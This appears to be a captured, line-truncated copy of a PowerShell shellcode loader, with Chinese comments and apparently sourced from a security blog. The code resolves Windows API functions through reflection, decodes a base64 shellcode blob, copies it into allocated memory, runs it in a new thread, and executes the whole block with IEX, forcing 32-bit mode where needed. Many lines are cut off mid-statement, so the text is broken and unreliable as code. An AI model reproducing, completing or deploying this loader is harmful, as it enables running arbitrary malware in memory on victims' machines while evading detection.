 $DoIt = @'↓
function func_get_proc_address {↓
Param ($var_module, $var_procedure) ↓
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.
↓
return $var_unsafe_native_methods.GetMethod('GetProcAddress').Invoke($null, @([System.Runtime
}↓
↓
function func_get_delegate_type {↓
Param (↓
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,↓
[Parameter(Position = 1)] [Type] $var_return_type = [Void]↓
)↓
↓
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Refle
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.Ca
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_t
↓
return $var_type_builder.CreateType()↓
}↓
//经过base64编码后的shellcode↓
[Byte[]]$var_code = [System.Convert]::FromBase64String("/OgAAAAA6ydeix6DxgSLLjHdg8YEVos+Md+JPjH7g8YEg
↓
//在内存中分配shellcode大小的空间，并把解码后的shellcode的内容复制到刚分配的内存空间中↓
$var_buffer = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length) ↓
↓
//创建线程，线程函数的地址指向shellcode的入口处↓
$var_hthread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel
'@↓
//执行代码↓
If ([IntPtr]::size -eq 8) {↓
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job↓
}↓
else {↓
IEX $DoIt↓
}↓
drops.wooyun.org